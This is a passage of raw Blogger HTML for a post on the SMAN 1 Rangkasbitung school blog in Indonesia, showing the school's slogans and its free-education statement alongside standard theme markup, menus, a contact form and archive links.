background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggLdJW3EI0NJVB5kANaWCd_lGBrUM__Pdi6XsSSXK2Eu6OnY9bvXnAA3xSFQGnPQ4anKRhiUjoXhoL3wYZ_PjZti-GZSSKe59Oh0T3jPZV9pbmlDhA5GS53xgP3S1neKGJUrTfWrO9QCk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3514970303468043713&amp;zx=ed8ebf6c-43fc-4fbf-9749-3687ff85f0b5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3514970303468043713&amp;zx=ed8ebf6c-43fc-4fbf-9749-3687ff85f0b5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.smansarangkasbitung.sch.id/' style='display: block'><h1 style='display:none'></h1>
<img alt='SMA NEGERI 1 RANGKASBITUNG' height='97px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbwtuNGM602yFXa2d-O8Shue1SKLhlZ1ZnD2zzMUJ9_tp4q-yDOncsYJ0Pt9ly06gViowS4EK64UdqAgVuL9IqCZvR7QParUzsmZJtJojWkbn2sGmftYEFJHQC0FWK9slYy5z26ZPe3hS9/s1600/banner+samansa.jpg' style='display: block' width='517px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span> berdasarkan SK Kepala SMAN 1 Rangkasbitung No : 421/013-SMAN.01/2015</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image1'>
<h2>SMAN 1 Rangkasbitung</h2>
<div class='widget-content'>
<a href='https://smansarangkasbitung.sch.id'>
<img alt='SMAN 1 Rangkasbitung' height='206' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr3yI5kR1VJvM67zlljtrguKOZEGctW9ZjoGxuKx3pZ4ryBVaYEuaZ6QXFRfPL9bPvODrt9WDJJVVi_yHgkNvCUxcbzn-_7yrakTu4t0jLfH74u314ydg46_1YuqRXfT4Er6F-L8sykgq_/s1600/smansa+web.png' width='429'/>
</a>
<br/>
<span class='caption'>menyelenggarakan pendidikan gratis sesuai dengan PerGub no 31 tahun 2018</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://blog.smansarangkasbitung.sch.id/'>Home</a></li>
<li itemprop='name'><a href='https://www.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tentang SMAN 1 Rangkasbitung</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/visi-sma-negeri-1rangkasbitung-yang.html' itemprop='url'>_Visi, Misi dan Tujuan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Kalender Akademik</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Kegiatan Lomba</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLScMb8jQnvsT1QzPQUiavGCQDLAQ8asD-ZhHMps-tgnviewMUw/viewform' itemprop='url'>Form Data Alumni</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/2019/05/informasi-penerimaan-peserta-didik-baru.html' itemprop='url'>PPDB 2019</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/data-sementara-pendaftar-zonasi.html' itemprop='url'>_Data Sementara Pendaftar Zonasi</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/data-sementara-jalur-prestasi.html' itemprop='url'>_Data Sementara Pendaftar Prestasi</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/data-sementara-jalur-perpindahan.html' itemprop='url'>_Data Sementara Pendaftar Perpindahan Orangtua</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/pengumuman-hasil-seleksi-ppdb-2019.html' itemprop='url'>_Pengumuman Hasil Seleksi</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/daftar-ulang-ppdb-sman-1-rangkasbitung.html' itemprop='url'>_Daftar Ulang</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><marquee> Selamat Datang di blog resmi SMAN 1 Rangkasbitung Kabupaten Lebak Provinsi Banten-Satu Kata Satu Perbuatan- Widhi WIdya Wirawan</marquee></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 13 Februari 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s640/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://blog.smansarangkasbitung.sch.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://blog.smansarangkasbitung.sch.id/search/label/SMAN%201%20Rangkasbitung' property='v:title' rel='v:url'>SMAN 1 Rangkasbitung</a></span>
<brc>/</brc>
<span>SMAN1 RANGKASBITUNG</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SMAN1 RANGKASBITUNG
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13194393807133624260' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13194393807133624260' rel='author' title='Admin'>
<span itemprop='name'>Admin</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-02-13T07:37:00+07:00'>Februari 13, 2019</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://blog.smansarangkasbitung.sch.id/search/label/SMAN%201%20Rangkasbitung' rel='tag'>SMAN 1 Rangkasbitung</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8216538210246324367' itemprop='articleBody'>
<meta content='     &quot;Sambut pagi dengan semangat&quot;   &quot;Gerbang Cinta menjaga tekad satu kata satu perbuatan&quot;     SMAN 1 Rangkasbitung men...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s1600/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="883" data-original-width="1280" height="441" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s640/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
"Sambut pagi dengan semangat"</div>
<div class="separator" style="clear: both; text-align: left;">
"Gerbang Cinta menjaga tekad satu kata satu perbuatan"</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
SMAN 1 Rangkasbitung menyelenggarakan pendidikan gratis berdasarkan peraturan Gubernur no 31 Tahun 2018.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Widhi Widya Wirawan</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
@SMAN 1 Rangkasbitung&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href="https://www.facebook.com/sharer.php?u=http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html&title=SMAN1 RANGKASBITUNG" onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href="https://twitter.com/share?url=http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html&title=SMAN1 RANGKASBITUNG" onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html&title=SMAN1 RANGKASBITUNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href="https://pinterest.com/pin/create/button/?url=http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s640/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg&description=     &quot;Sambut pagi dengan semangat&quot;   &quot;Gerbang Cinta menjaga tekad satu kata satu perbuatan&quot;     SMAN 1 Rangkasbitung men..." onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html&title=SMAN1 RANGKASBITUNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/pemilu-osis-dan-mpk-sman-1-rangkasbitung.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
SMAN 1 Rangkasbitung
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13194393807133624260' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13194393807133624260' rel='author' title='author profile'>
<span itemprop='name'>Admin</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-02-13T07:37:00+07:00'>Februari 13, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8216538210246324367&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8216538210246324367&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8216538210246324367&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8216538210246324367&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3514970303468043713&postID=8216538210246324367&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://blog.smansarangkasbitung.sch.id/search/label/SMAN%201%20Rangkasbitung' rel='tag'>SMAN 1 Rangkasbitung</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/pemilu-osis-dan-mpk-sman-1-rangkasbitung.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://blog.smansarangkasbitung.sch.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Image' data-version='1' id='Image2'>
<h2>Kalender Pendidikan 2018/2019</h2>
<div class='widget-content'>
<img alt='Kalender Pendidikan 2018/2019' height='349' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQsjQ4f6wzsSk-uOWt3P4ydSuSZIBDBS6CFHJPs2KzfNbZgjaDX4VSADvNp8O6m4-V4JXN9XeSO7H4fr3spB96329RNDTT6JeXTUMTJnCLRUIGdLxgHCNeXXosYNVpevJAMmSkc4bSPwVe/s1600/kalpendik+2018-2019.png' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><!--Gagal merender gadget 'Profile1'.

There was an error processing the markup.
-->
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://blog.smansarangkasbitung.sch.id/'>Beranda</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/daftar-siswa-yang-diterima-di-ptn-dan.html'>DAFTAR SISWA YANG DITERIMA DI PTN DAN KEDINASAN</a></div>
<div class='item-snippet'>       NO      NAMA      KELAS      NAMA   PROGRAM/JURUSAN/UNIV/         JURUSAN      UNIV      PROGRAM      KET         1      ARIF RAHMAN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2017/09/sejarah-singkat-sman-1-rangkasbitung.html'>
<img alt='(tanpa judul)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj00LM2zzu8fIEbDLHqdd4uN90weHNs3SWrdzkivsCYQg7P4L_3kC5Ym2Fhh8tNoa_YxJXWEaFUsJhMGU7jcre6l4yOZR4scEttcZV8tTTC5dRh-oFkb-h4aVzmC4zk46-Wcitd1dt8JAET/s72-c/20160309_072025.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/sejarah-singkat-sman-1-rangkasbitung.html'>(tanpa judul)</a></div>
<div class='item-snippet'>   SEJARAH SINGKAT SMAN 1 RANGKASBITUNG          SMAN 1 Rangkasbitung atau yang sekarang dikenal juga sebagai SMANSA berdiri pada tanggal 11...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html'>
<img alt='PROFIL SMAN 1 RANGKASBITUNG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfvQBf93rlLot6dXK7o_wsyABUxZvBv-znvTELWu_cBeUor2zcBIRefiuWd50IUoNoCmFLL1YI7EJhq7oOBDyjRttg0UUiSu3SXwJwG6D6-R0rHvk9UaEL8HdvuhGWXleFa-aHvijcloQ/s72-c/1.PNG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html'>PROFIL SMAN 1 RANGKASBITUNG</a></div>
<div class='item-snippet'>                                                                                                                                            ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/data-pendidik-dan-tenaga-kependidikan.html'>DATA PENDIDIK DAN TENAGA KEPENDIDIKAN SMAN 1 RANGKASBITUNG</a></div>
<div class='item-snippet'>       No.      Nama      L/P      NIP      Mata Pelajaran      Pendidikan Terakhir      Jabatan         1.      Hj.   Iva Havidania, S.Pd, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2019/05/upacara-pelepasan-kelas-xii-angkatan.html'>
<img alt='Informasi Upacara Pelepasan Kelas XII Angkatan 2019' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH-7Sql3sX9nz2thR0c7-9ANNbRmk1JlJ7cVCG-RayxjzM4NRkrk-8GU32U8vD61emy_NfMAgo6YBHGjdYxgnlnrQQ0Xfk0noxko2hK0ktEThX_SCS8avjSIx1MYOnRbZ9WCYfHLzV6oZ4/s72-c/Salinan+PROM+-+Dibuat+dengan+PosterMyWall.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2019/05/upacara-pelepasan-kelas-xii-angkatan.html'>Informasi Upacara Pelepasan Kelas XII Angkatan 2019</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Postingan</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/silaturahim-orang-tua-peserta-didik-dan.html'>SILATURAHIM ORANG TUA PESERTA DIDIK DAN SOSIALISAS...</a></li>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/hasil-perolehan-suara-pemilu-osis-mpk.html'>HASIL PEROLEHAN SUARA PEMILU OSIS MPK 2019</a></li>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/pemilu-osis-dan-mpk-sman-1-rangkasbitung.html'>PEMILU OSIS DAN MPK SMAN 1 RANGKASBITUNG</a></li>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html'>SMAN1 RANGKASBITUNG</a></li>
<li><a href='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html'>PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
